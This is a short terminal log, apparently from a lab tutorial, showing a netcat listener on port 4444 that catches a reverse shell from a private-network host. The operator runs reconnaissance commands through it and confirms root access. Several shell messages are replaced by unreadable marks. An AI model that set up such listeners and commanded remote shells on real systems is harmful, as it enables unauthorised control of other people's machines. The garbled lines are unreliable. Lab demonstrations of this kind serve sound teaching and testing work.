 [root@web01 ~]# nc -lvvp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.61.161.
Ncat: Connection from 192.168.61.161:34998.
bash: ■  shell ■ ■ ■ ■ ■ ■
[root@192 ~]# ifconfig
ifconfig
bash: ifconfig: ■ ■ ■ ■ ■
[root@192 ~]# ip addr
ip addr
bash: ip: ■ ■ ■ ■ ■
[root@192 ~]# /usr/sbin/ip addr
/usr/sbin/ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qle
00
    link/ether 00:0c:29:6b:07:5d brd ff:ff:ff:ff:ff:ff
    inet 192.168.61.161/24 brd 192.168.61.255 scope global noprefixroute dynamic ens33
       valid_lft 1567sec preferred_lft 1567sec
    inet6 fe80::1a23:d972:c3e2:dbfa/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
[root@192 ~]# whoami
whoami
root